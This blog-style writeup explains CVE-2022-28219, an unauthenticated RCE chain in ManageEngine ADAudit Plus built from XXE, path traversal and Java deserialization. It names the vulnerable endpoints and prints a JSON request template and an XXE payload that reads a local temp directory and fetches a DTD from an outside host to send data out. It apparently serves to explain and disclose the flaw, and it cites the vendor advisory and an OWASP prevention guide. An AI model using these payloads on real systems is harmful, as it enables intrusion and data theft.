Zoho ManageEngine AD Audit Plus CVE 2022-28219 : Unauthenticated RCE
TLDR ;
ManageEngine AD Audit Plus is affected with a series of vulnerabilities like XXE Injection, Java De-serialization and Path traversal; which can be chained together to achieve Remote Code Execution in any version prior to 7060.
What makes this more interesting is all these vulnerabilities can be exploited without any authentication [ no username and password is required to the affected product ] !!!
Introduction
ManageEngine® is an innovative producer of Enterprise IT Management Software, offering high-end functionality of large network management frameworks at cost-effective prices to enterprises world-wide.
AD Audit Plus
AD Audit Plus is an User behavior Analytics driven audit engine, which monitors user activities in an Active directory environment. It is basically a SIEM [Security Information and Event Management] tool. According to the information from their website, AD Audit plus monitors the following information
Detailed explanation on the discovery
Following are the information I gathered while exploring in detail about this vulnerability :
Endpoints are checked one by one, using the
web.xmlfile. And the researchers found/cewolf/can be accessed by anyone without logging in.Upon checking the source code of
cewolf; there was a function which actually reads the contents from a local file andde-serializesthem.For this
de-serializationto work, we must have a file in the local system of the target machine.We can use this function to pass the local file path using a
imgkeyparameter in a HTTP request ; which passes this path to the vulnerable function in order to de-serialize the contents.The problem here is that we should have access to the internal file system in order to exploit this vulnerability, which is not possible at all times.
But to my surprise, the team also found an unauthenticated endpoint affected with XML External Entities (XXE) which uses the default
DocumentBuilderFactoryof Java. The affected endpoint/api/agent/tabs/agentDataexpects a JSON post data in the following format.The only pre-requisite that an attacker needs to know ahead of time is the name of the fully qualified Windows domain that the ADAudit Plus application is monitoring.
[ { "DomainName": "<DOMAIN_NAME>", "EventCode": 4688, "EventType": 0, "TimeGenerated": 0, "Task Content": "<XXE_PAYLOAD>" } ]We can use XML External Entities (XXE) to upload files to remote system and also find the location using the following steps:
We can use
jarprotocol in XXE to upload a malicious zip file to%temp%directory and the server will unzip the archive and delete it from the%temp%directoryTo stop the server from deleting the jar file, we have to keep the HTTP connection as open. So that the server will write the received contents to the file, but waits for the HTTP connection to close. To achieve this we can use this modified web-server which will hang on purpose.
But still we need to know the location of the downloaded jar file in
%temp%directory; to do that we can use this tool which will download all the files in the%temp%directory using the following XXE payload in the affected parameter.<?xml version="1.0" encoding="UTF-8"? > <!DOCTYPE data [ <!ENTITY % file SYSTEM "file:///c:/users/a-jsmith/appdata/local/temp/"> <!ENTITY %dtd SYSTEM "http://10.0.220.200:3000/data.dtd"> %dtd; ]> <data>&send;</data>\n
Image Credits: www.horizon3.ai
- Now we can upload a malicious jar file and find the path of the uploaded file using XXE. So we can now exploit the deserialization vulnerability in the
/cewolf/endpoint.

Image Credits: www.horizon3.ai
References:
https://www.horizon3.ai/red-team-blog-cve-2022-28219/
https://www.manageengine.com/products/active-directory-audit/cve-2022-28219.html
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-10189
https://cheatsheetseries.owasp.org/cheatsheets/XML_External_Entity_Prevention_Cheat_Sheet.html#jaxp-documentbuilderfactory-saxparserfactory-and-dom4j
